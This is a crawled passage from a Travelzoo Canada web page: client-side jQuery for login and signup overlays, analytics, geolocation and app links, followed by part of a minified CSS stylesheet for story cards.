            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script type="text/javascript">tzoo.trackImpressions([], [], [6359, 6356, 6346, 5939, 6315, 6298, 6292, 6281, 6269, 6268, 6258, 6251]);</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0i';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0i';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="BHBfNkMghrZjtd9YpiwAfF3A3txdpxg5vaAKCZibqSrXUxRs5WmlX2tm7-0ioO0FmDzNrw_HWDNkCRV8jYj9e8j6L1k1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-
body_size: 12069
content:
/* -- 2026-01-16T04:40:23.6893439Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll 